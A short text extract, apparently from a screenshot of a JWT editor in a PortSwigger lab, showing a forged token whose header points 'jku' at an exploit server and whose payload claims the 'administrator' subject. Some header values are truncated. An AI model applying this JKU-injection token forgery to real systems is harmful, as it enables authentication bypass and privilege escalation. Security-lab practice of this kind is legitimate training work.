 JWS JWE
Header
{
"kid": "8014186c-2c40-49ac-8f6f-d6e71cd980e
"jku": "https://exploit-0a1f00f903b5dd89c07
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1659863169
}
Format JSON
Compact JSON
Signature
AC 06 CC 12 5F FA 93 02 21 26 D3 32 51 B7 0A D2